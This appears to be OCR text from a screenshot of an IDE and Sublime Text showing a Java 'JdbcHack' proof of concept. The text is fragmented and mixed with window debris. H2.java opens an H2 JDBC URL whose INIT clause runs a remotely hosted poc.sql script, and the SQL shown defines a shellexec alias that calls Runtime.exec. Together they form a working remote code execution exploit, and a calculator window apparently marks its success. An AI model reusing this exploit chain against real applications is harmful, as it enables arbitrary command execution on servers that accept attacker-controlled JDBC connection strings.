 pom.xml (JdbcHack)
Mysql.java
H2.java
ack C:\Users\14198\blog\相关笔记\JdbcHack\Jdb
main
java
org.example
App
H2
est
java
org.example
1 import java.sql.Connection;
2 import java.sql.DriverManager;
3 import java.sql.SQLException;
4
5 public class H2 {
6 public static void main(String[] args) {
7 String url = "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'";
8 try{
9 Connection con = DriverManager.getConnection(url);
10 }catch (SQLException ex) {
11 ex.printStackTrace();
12 }
13 }
1 1
Notifications
Database
Maven
(winxin-app-watch-life.net-master) - Sublime Text (UNREGISTERED)
Goto Tools Project Preferences Help
redis.windows-service.con
redis.windows.conf
ReleaseClient.conf
result.txt
2.jsp
VJE2CPLJP8-eyJsaWNlbnNlSWQiOiJWSkUyQ1BMSlA4IiwibGl
re
1 CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "su18";}';CA
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −